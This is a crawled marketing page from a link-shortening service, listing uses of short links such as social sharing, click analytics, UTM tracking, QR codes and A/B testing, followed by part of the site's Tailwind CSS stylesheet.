

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cutdown.link/knowledge-base/use-cases
body_size: 5131
content:
<!DOCTYPE html><html  lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="importmap">{"imports":{"#entry":"/_nuxt/ClmCj95D.js"}}</script><title>Top 15 Benefits of Link Shorteners for Marketing, Social Media, and Beyond.</title><script type="text/javascript" src="https://lodycdp.com/app.js"></script><style>h2{font-size:2rem}h2,h3{font-weight:700}h3{font-size:1.5rem}h4{font-size:1.25rem;font-weight:700}ol{list-style-type:decimal;margin-left:1.3rem}hr{margin-bottom:1rem;margin-top:1rem}</style><link rel="stylesheet" href="/_nuxt/entry.CbOWDIFH.css" crossorigin><link rel="modulepreload" as="script" crossorigin href="/_nuxt/ClmCj95D.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D2-ESX34.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/hOxsWaSL.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BdJJQ7Vg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dg_5l_JE.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BBL9fw_e.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BzX1fIio.js"><link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/372accc1-8368-4fbc-94aa-1e9d69e53ad1.json"><link rel="prefetch" as="script" crossorigin href="/_nuxt/BjWYteBO.js"><link rel="prefetch" as="script" crossorigin href="/_nuxt/BNUzegpL.js"><meta name="msapplication-TileColor" content="#da532c"><meta name="og:image" content="https://cutdown.link/og-image.jpg"><meta name="og:title" content="Link Shortening Service: where Long Links Go Short."><meta name="theme-color" content="#ffffff"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><meta name="description" content="Learn about benefits from Link shortening services. Top use cases for link shortening and dynamic smart links."><link rel="canonical" href="https://cutdown.link/knowledge-base/use-cases"><script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T76KJWZX');</script><script type="module" src="/_nuxt/ClmCj95D.js" crossorigin></script></head><body><div id="__nuxt"><div><div><header class="bg-motivecolor-background"><div id="banner"><div class="flex items-center justify-center gap-x-6 bg-motivecolor-accent py-2.5 px-6 sm:px-3.5"><div class="text-sm leading-6 text-white text-center"><strong class="font-semibold"><a href="/">cutdown.link</a></strong><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><strong class="font-semibold text-motivecolor-background">No login</strong> required<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><strong class="font-semibold text-motivecolor-background">Free</strong> plan includes QR Codes and Analytics <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><a href="/knowledge-base/use-cases" class="underline">top 15 use case examples</a></span></div></div></div><!--[--><div class="mx-auto sm:my-1 max-w-3xl lg:max-w-7xl py-16 px-6 sm:py-24 lg:px-8 bg-motivecolor-background"><div class="sm:px-4 lg:flex lg:items-center lg:justify-between lg:px-0"><div class="max-w-5xl"><h1 class="text-4xl font-bold tracking-tight text-motivecolor-backgroundLighter sm:text-5xl lg:text-6xl">Top 15 Benefits of Link Shorteners for Marketing, Social Media, and Beyond.</h1><h2 class="mt-5 text-xl text-motivecolor-accent">Top Use Cases for Short Links.</h2></div></div></div><!--]--></header><main><!--[--><div class="bg-white py-16 sm:py-12"><div class="mx-auto max-w-7xl px-6 lg:px-8"><div class="mx-auto max-w-4xl"><div class="leading-loose"><article class="flex max-w-4xl flex-col items-start justify-between"><div class="text-center text-xs flex flex-col justify-center items-center my-3"><img src="https://msatbsx.sgp1.digitaloceanspaces.com/news/15een.webp" alt="Space fifteen" class="sm:w-3/4 w-full rounded-md"> Fifteen by author and midjourney.com</div><div class="flex items-center gap-x-4 text-xs"><time datetime="2025-09-12" class="text-gray-500">September 12, 2025</time><a href="/knowledge" class="relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text hover:bg-motivecolor-background">Knowledge base</a></div><div class="container mx-auto py-6"><p>In today’s fast-moving digital world, attention spans are short and your URLs should be too. Link shorteners aren’t just about trimming characters, they’re about making your online strategy sharper, smarter, and easier to track. Whether you’re a marketer, entrepreneur, or content creator, here’s how they can elevate your digital game:</p>
<hr>
<ol>
<li><strong>Streamline Social Media Posts.</strong><br>
Long URLs look messy and can hurt engagement. A clean link like https://l.cutdown.link/li is easier to share, especially on characte limited platforms like X/Twitter.</li>
</ol>
<p>💡 <em>Pro Tip: Pair short links with hashtags to boost discoverability.</em></p>
<hr>
<ol start="2">
<li><strong>Improve User Experience Everywhere.</strong><br>
Short links are easy to type, remember, and share online or offline. Perfect for business cards, flyers, or presentations.</li>
</ol>
<hr>
<ol start="3">
<li><strong>Track Performance with Analytics.</strong><br>
Many services include click tracking, location data, and device breakdowns, so you know exactly what’s working.</li>
</ol>
<hr>
<ol start="4">
<li><strong>Smarter Campaign Tracking with UTMs.</strong><br>
Bundle UTM parameters inside short links for cleaner URLs and better campaign insights. (See our guide on UTM + short links.)</li>
</ol>
<hr>
<ol start="5">
<li><strong>Boost Brand Recognition.</strong><br>
Custom branded short links keep your name front and center, reinforcing trust and professionalism.</li>
</ol>
<hr>
<ol start="6">
<li><strong>Make Affiliate Links Cleaner.</strong><br>
Affiliate marketers hide long, complex URLs behind polished, user friendly links.</li>
</ol>
<hr>
<ol start="7">
<li><strong>Email Marketing That Works.</strong><br>
Short links look neat in emails and reduce spam risk. Built-in tracking lets you see what your audience clicks on.</li>
</ol>
<hr>
<ol start="8">
<li><strong>Promote Events Seamlessly.</strong><br>
From webinars to product launches, short links make RSVPs and attendance tracking effortless.</li>
</ol>
<hr>
<ol start="9">
<li><strong>QR Code Friendly.</strong><br>
Short links = smaller, scannable QR codes that work better on posters, packaging, or slides.</li>
</ol>
<hr>
<ol start="10">
<li><strong>Enable Geotargeting.</strong><br>
Direct users to region-specific content with geotargeted short links for a personalized experience.</li>
</ol>
<hr>
<ol start="11">
<li><strong>Content Organization Made Easy.</strong><br>
Creators can group, manage, and track content performance across platforms from a single dashboard.</li>
</ol>
<hr>
<ol start="12">
<li><strong>A/B Test Your Messaging.</strong><br>
Create multiple short links pointing to the same destination to test copy variations and see what converts best.</li>
</ol>
<hr>
<ol start="13">
<li><strong>Prevent Link Rot.</strong><br>
Update the destination anytime without changing the short link-saving you from broken URLs in old campaigns.</li>
</ol>
<hr>
<ol start="14">
<li><strong>Secure Sharing with Passwords.</strong><br>
Some tools let you password protect links for private or sensitive content.</li>
</ol>
<hr>
<ol start="15">
<li><strong>Promotions &amp; Discounts.</strong><br>
Businesses use short links to share codes or deals, making it easy for customers to redeem offers.</li>
</ol>
<hr>
<ol start="16">
<li><strong>Share Documents Easily.</strong><br>
Distribute Google Docs, PDFs, or presentations with short links for smooth collaboration.</li>
</ol>
<hr>
<h3>Wrapping Up</h3>
<p>Link shorteners aren’t just a convenience, they’re a versatile growth tool. From boosting brand trust to unlocking analytics, they fit into almost every part of a digital strategy.</p>
</div><div class="relative mt-8 flex items-center gap-x-4"><img src="https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg" alt="Michal S" class="h-10 w-10 rounded-full bg-gray-50"><div class="text-sm leading-6"><p class="font-semibold text-gray-900"><a href="https://michalspace.com"><span class="absolute inset-0"></span> Michael Sx</a></p><p class="text-gray-600">Experienced Marketer and Technologist</p></div></div></article></div></div></div><div class="mx-auto sm:my-1 px-6 max-w-3xl lg:max-w-5xl sm:px-6 my-16 lg:px-8 pt-10 pb-6"><div class="mx-auto max-w-2xl lg:mx-0 border-t border-gray-200 py-10"><div class="text-3xl font-bold tracking-tight text-gray-900 sm:text-4xl"> Learn how to grow your business with our expert advice. </div><p class="mt-2 text-lg leading-8 text-gray-600"> Latest articles and tips from our knowledge base. </p></div><div class="mx-auto grid max-w-2xl grid-cols-1 gap-x-8 gap-y-16 lg:max-w-none lg:grid-cols-3 pt-9"><!--[--><article class="flex max-w-xl flex-col items-start justify-top"><a href="/knowledge-base/ab-testing-with-short-links" class=""><img src="https://msatbsx.sgp1.digitaloceanspaces.com/news/switches-wall.webp" alt="ON OFF Switches." class="w-full mb-3 rounded-xl"></a><div class="flex items-center gap-x-4 text-xs"><time datetime="2023-10-12" class="text-gray-500">October 12, 2023</time><a href="/knowledge" class="relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text hover:bg-motivecolor-background">Knowledge base</a></div><div class="group relative"><div class="mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600"><a href="/knowledge-base/ab-testing-with-short-links" class=""><span class="absolute inset-0"></span> Elevating A/B Testing with Link Shortening Services.</a></div><p class="mt-5 line-clamp-3 text-sm leading-6 text-gray-600">In the dynamic realm of digital marketing, A/B testing stands as the tried-and-true method for determining which ideas yield the most favorable results. As marketers strive for precision in their campaigns, the integration of advanced link shortening services emerges as a game-changer in the A/B testing arena.</p></div></article><article class="flex max-w-xl flex-col items-start justify-top"><a href="/knowledge-base/security-risks-in-link-shortening-services" class=""><img src="https://msatbsx.sgp1.digitaloceanspaces.com/news/shield.webp" alt="Shield in space" class="w-full mb-3 rounded-xl"></a><div class="flex items-center gap-x-4 text-xs"><time datetime="2023-10-14" class="text-gray-500">October 14, 2023</time><a href="/knowledge" class="relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text hover:bg-motivecolor-background">Knowledge base</a></div><div class="group relative"><div class="mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600"><a href="/knowledge-base/security-risks-in-link-shortening-services" class=""><span class="absolute inset-0"></span> Understanding Security Risks in Link Shortening Services.</a></div><p class="mt-5 line-clamp-3 text-sm leading-6 text-gray-600">It&#39;s crucial to be aware of the potential security pitfalls that lurk beneath the surface. In this article, we&#39;ll delve into the security considerations when using link shortening services and explore measures to mitigate risks.</p></div></article><article class="flex max-w-xl flex-col items-start justify-top"><a href="/knowledge-base/qr-codes-with-smart-links" class=""><img src="https://msatbsx.sgp1.digitaloceanspaces.com/news/space_qr_code.webp" alt="QR Code in space." class="w-full mb-3 rounded-xl"></a><div class="flex items-center gap-x-4 text-xs"><time datetime="2023-10-11" class="text-gray-500">October 11, 2023</time><a href="/knowledge" class="relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text hover:bg-motivecolor-background">Knowledge base</a></div><div class="group relative"><div class="mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600"><a href="/knowledge-base/qr-codes-with-smart-links" class=""><span class="absolute inset-0"></span> Why QR codes should always be used with Smart Links.</a></div><p class="mt-5 line-clamp-3 text-sm leading-6 text-gray-600">In the ever-evolving landscape of digital marketing, QR codes have emerged as powerful tools for seamless user engagement. As we delve into the world of QR codes, one key enhancement stands out — the integration of smart links. Let&#39;s unravel the advantages that smart links bring to the realm of QR codes, transforming them into dynamic and traceable assets.</p></div></article><!--]--></div></div></div><!--]--></main><footer><!--[--><div><div class="mx-auto max-w-3xl px-4 sm:px-6 my-16 lg:max-w-7xl lg:px-8"><div class="border-t border-gray-200 py-8 text-center text-sm text-gray-700 sm:text-left"><span class="block sm:inline">© MS 2026 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg> App. 0.38</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><a href="/privacy-policy" class="text-gray-800"> Privacy policy </a><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg></span><a href="/terms-and-conditions" class="text-gray-800"> Terms and Conditions </a><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg></span><a href="/abuse-policy" class="text-gray-800"> Abuse Policy </a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><a href="/why-free" class="text-gray-800"> Why Is This Service Free? </a></div></div></div><!--]--></footer></div></div></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":4,"once":16,"_errors":17,"serverRendered":19,"path":20},["ShallowReactive",3],{},["Reactive",5],{"$ssite-config":6},{"_priority":7,"description":10,"env":11,"image":12,"lang":13,"name":14,"url":15},{"name":8,"env":9,"url":8,"description":8,"lang":8,"image":8},-3,-15,"Transform and Track links ","production","https://cutdown.link/og-image.jpg","en","Links Shortening Service","https://cutdown.link",["Set"],["ShallowReactive",18],{},true,"/knowledge-base/use-cases"]</script><script>window.__NUXT__={};window.__NUXT__.config={public:{apiURL:"https://p.lodycdp.com",shortenigServiceURL:"https://l.cutdown.link/",environment:"production",ver:"0.38"},app:{baseURL:"/",buildId:"372accc1-8368-4fbc-94aa-1e9d69e53ad1",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cutdown.link/_nuxt/entry.CbOWDIFH.css
body_size: 4379
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */@layer properties{@supports ((-webkit-hyphens:none) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}@layer theme{:host,:root{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-white:#fff;--spacing:.25rem;--container-md:28rem;--container-lg:32rem;--container-xl:36rem;--container-2xl:42rem;--container-3xl:48rem;--container-4xl:56rem;--container-5xl:64rem;--container-7xl:80rem;--text-xs:.75rem;--text-xs--line-height:1.33333;--text-sm:.875rem;--text-sm--line-height:1.42857;--text-base:1rem;--text-base--line-height:1.5;--text-lg:1.125rem;--text-lg--line-height:1.55556;--text-xl:1.25rem;--text-xl--line-height:1.4;--text-2xl:1.5rem;--text-2xl--line-height:1.33333;--text-3xl:1.875rem;--text-3xl--line-height:1.2;--text-4xl:2.25rem;--text-4xl--line-height:1.11111;--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--tracking-tight:-.025em;--tracking-wide:.025em;--leading-loose:2;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--radius-2xl:1rem;--animate-spin:spin 1s linear infinite;--animate-bounce:bounce 1s infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-motivecolor-background:#0c2d57;--color-motivecolor-backgroundLighter:#ffb0b0;--color-motivecolor-accent:#fc6736;--color-motivecolor-text:#efecec}}@layer base{*,::backdrop,:after,:before{border:0 solid;box-sizing:border-box;margin:0;padding:0}::file-selector-button{border:0 solid;box-sizing:border-box;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-size:1em;font-variation-settings:var(--default-mono-font-variation-settings,normal)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}button,input,optgroup,select,textarea{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}::file-selector-button{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::-moz-placeholder{opacity:1}::placeholder{opacity:1}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::-moz-placeholder{color:currentColor}::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::-moz-placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.sr-only{border-width:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;white-space:nowrap;width:1px}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-12{top:calc(var(--spacing)*12)}.right-0{right:calc(var(--spacing)*0)}.right-full{right:100%}.bottom-12{bottom:calc(var(--spacing)*12)}.left-0{left:calc(var(--spacing)*0)}.left-full{left:100%}.isolate{isolation:isolate}.z-10{z-index:10}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-auto{margin-inline:auto}.-my-2{margin-block:calc(var(--spacing)*-2)}.my-2{margin-block:calc(var(--spacing)*2)}.my-3{margin-block:calc(var(--spacing)*3)}.my-6{margin-block:calc(var(--spacing)*6)}.my-16{margin-block:calc(var(--spacing)*16)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-12{margin-top:calc(var(--spacing)*12)}.-mr-2{margin-right:calc(var(--spacing)*-2)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-3{margin-right:calc(var(--spacing)*3)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.ml-3{margin-left:calc(var(--spacing)*3)}.ml-4{margin-left:calc(var(--spacing)*4)}.ml-5{margin-left:calc(var(--spacing)*5)}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.h-0\.5{height:calc(var(--spacing)*.5)}.h-6{height:calc(var(--spacing)*6)}.h-7{height:calc(var(--spacing)*7)}.h-8{height:calc(var(--spacing)*8)}.h-10{height:calc(var(--spacing)*10)}.h-12{height:calc(var(--spacing)*12)}.h-16{height:calc(var(--spacing)*16)}.h-full{height:100%}.w-0\.5{width:calc(var(--spacing)*.5)}.w-1\/3{width:33.3333%}.w-6{width:calc(var(--spacing)*6)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-10{width:calc(var(--spacing)*10)}.w-12{width:calc(var(--spacing)*12)}.w-full{width:100%}.max-w-2xl{max-width:var(--container-2xl)}.max-w-3xl{max-width:var(--container-3xl)}.max-w-4xl{max-width:var(--container-4xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-7xl{max-width:var(--container-7xl)}.max-w-md{max-width:var(--container-md)}.max-w-prose{max-width:65ch}.max-w-xl{max-width:var(--container-xl)}.min-w-0{min-width:calc(var(--spacing)*0)}.flex-1{flex:1}.grow{flex-grow:1}.-translate-x-32{--tw-translate-x:calc(var(--spacing)*-32)}.-translate-x-32,.translate-x-32{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-32{--tw-translate-x:calc(var(--spacing)*32)}.-translate-y-1\/2{--tw-translate-y:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-spin{animation:var(--animate-spin)}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-5{gap:calc(var(--spacing)*5)}.gap-x-4{-moz-column-gap:calc(var(--spacing)*4);column-gap:calc(var(--spacing)*4)}.gap-x-6{-moz-column-gap:calc(var(--spacing)*6);column-gap:calc(var(--spacing)*6)}.gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}.gap-y-10{row-gap:calc(var(--spacing)*10)}.gap-y-16{row-gap:calc(var(--spacing)*16)}.truncate{text-overflow:ellipsis;white-space:nowrap}.overflow-hidden,.truncate{overflow:hidden}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-xl{border-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-gray-200{border-color:var(--color-gray-200)}.border-transparent{border-color:#0000}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-motivecolor-accent{background-color:var(--color-motivecolor-accent)}.bg-motivecolor-background{background-color:var(--color-motivecolor-background)}.bg-motivecolor-backgroundLighter{background-color:var(--color-motivecolor-backgroundLighter)}.bg-white{background-color:var(--color-white)}.fill-current{fill:currentColor}.p-2{padding:calc(var(--spacing)*2)}.p-6{padding:calc(var(--spacing)*6)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-10{padding-block:calc(var(--spacing)*10)}.py-16{padding-block:calc(var(--spacing)*16)}.pt-9{padding-top:calc(var(--spacing)*9)}.pt-10{padding-top:calc(var(--spacing)*10)}.pr-2{padding-right:calc(var(--spacing)*2)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pl-4{padding-left:calc(var(--spacing)*4)}.pl-6{padding-left:calc(var(--spacing)*6)}.pl-16{padding-left:calc(var(--spacing)*16)}.text-center{text-align:center}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-7{--tw-leading:calc(var(--spacing)*7);line-height:calc(var(--spacing)*7)}.leading-8{--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8)}.leading-loose{--tw-leading:var(--leading-loose);line-height:var(--leading-loose)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.text-blue-500{color:var(--color-blue-500)}.text-blue-600{color:var(--color-blue-600)}.text-gray-100{color:var(--color-gray-100)}.text-gray-200{color:var(--color-gray-200)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-motivecolor-accent{color:var(